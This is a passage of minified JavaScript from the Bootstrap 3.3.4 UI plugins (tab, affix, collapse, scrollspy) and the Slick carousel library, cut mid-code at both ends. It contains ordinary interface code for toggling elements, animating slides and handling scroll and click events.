e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var 